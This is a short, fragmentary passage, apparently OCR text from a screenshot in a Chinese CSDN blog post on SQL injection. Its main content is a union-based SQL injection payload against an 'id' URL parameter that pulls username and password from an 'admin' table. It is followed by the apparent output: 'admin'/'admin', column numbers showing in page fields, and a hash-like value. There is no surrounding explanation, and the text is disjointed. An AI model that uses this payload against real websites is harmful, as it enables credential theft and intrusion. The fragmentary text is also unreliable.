 id=14551+union+select+1,username,password,4,5,6,7,8,9,10+from+admin
admin
admin
发布者：7 发布时间：8 阅读：9次
b9a2a2b5dffb918c
https://blog.csdn.net/x_yhy